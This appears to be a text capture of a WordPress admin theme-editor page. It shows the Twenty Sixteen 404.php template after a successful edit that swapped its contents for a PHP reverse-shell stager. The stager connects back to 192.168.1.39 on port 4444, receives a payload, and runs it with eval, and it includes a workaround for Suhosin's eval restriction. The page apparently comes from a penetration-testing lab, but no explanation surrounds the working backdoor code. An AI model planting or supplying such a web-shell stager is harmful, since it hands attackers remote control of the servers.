 Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Edit Themes
File edited successfully.
Twenty Sixteen: 404 Template (404.php)
Select theme to edit: Twenty Sixteen Select
<?php /**/ error_reporting(0); $ip = '192.168.1.39'; $port = 4444; if (($f = 'stream_socket_client') &&
is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') &&
is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') &&
is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) {
die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch
($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if
(!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch
($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-
strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if
(extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('',
$b); $suhosin_bypass(); } else { eval($b); } die();
Templates
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Theme Functions
(functions.php)
Theme Header
(header.php)
Image Attachment Template
(image.php)